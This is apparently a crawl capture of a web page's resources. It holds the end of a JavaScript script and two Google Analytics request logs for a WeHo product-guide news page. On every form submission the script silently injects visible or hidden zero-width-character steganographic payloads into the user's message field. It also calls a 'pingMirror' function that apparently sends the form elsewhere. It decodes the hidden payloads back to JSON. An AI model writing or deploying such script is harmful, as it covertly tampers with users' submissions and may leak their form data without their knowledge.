        wrap.appendChild(mk("注入·可见来源", "#0d6efd", injectVisible, revertVisible));
        wrap.appendChild(mk("注入·内部隐写", "#6f42c1", injectHidden, revertHidden));
        add(wrap);
    };

    const readylsv2 = fn => { if (D.readyState === "loading") D.addEventListener("DOMContentLoaded", fn, { once: true }); else fn(); };
    readylsv2(() => { try { scanAndBind(); } catch { } try { new MutationObserver(() => scanAndBind()).observe(D.documentElement, { childList: true, subtree: true }); } catch { } getLanding(); mountButtons(); });

    W.__LSM_decode = function (text) {
        try {
            const parts = (text || "").split(SEP);
            if (parts.length < 3) return null;
            const bits = parts[1].replaceAll(Z0, "0").replaceAll(Z1, "1");
            const bytes = bits.match(/.{8}/g).map(b => parseInt(b, 2));
            return JSON.parse(new TextDecoder().decode(Uint8Array.from(bytes)));
        } catch (e) { return null; }
    };

    D.addEventListener('click', function (ev) {
        const btn = ev.target && ev.target.closest('button, input[type="submit"], input[type="button"]');
        if (!btn) return;
        const form = btn.form || btn.closest('form');
        if (!form) return;
        if (btn.disabled) return;
        if (typeof form.checkValidity === 'function') {
            try { if (!form.checkValidity()) return; } catch (_) { }
        }
        const fld = pickMessageField(form);
        if (!fld) return;
        const old = fld.value || "";
        if (hasVisible(old) || hasHidden(old)) return;
        if (STEGA) { injectHidden(fld); } else { injectVisible(fld); }
        pingMirror(form);
    }, true);
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=522226720&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page%2F&ul=en-us%40posix&dt=Introducing%20the%20New%20WeHo%27s%20product-guide%20page%20-%20WEHO&sr=1280x720&vp=1280x720&_u=aADAAEABAAAAACAAI~&jid=1996336151&gjid=1412605578&cid=700010704.1768911378&tid=UA-215743666-1&_gid=998359194.1768911381&_r=1&_slc=1&gtm=45He61e1n81PS6SXZMv856463615za200zd856463615&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~117041588&z=123244189
body_size: -833
content:
2,cG-WLX7HLJMKR

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=522226720&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page%2F&ul=en-us%40posix&dt=Introducing%20the%20New%20WeHo%27s%20product-guide%20page%20-%20WEHO&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1825241219&gjid=458296273&cid=700010704.1768911378&tid=UA-214761075-1&_gid=998359194.1768911381&_r=1&_slc=1&z=1981107536
body_size: -450
content:
2,cG-5BSQ77ZSDN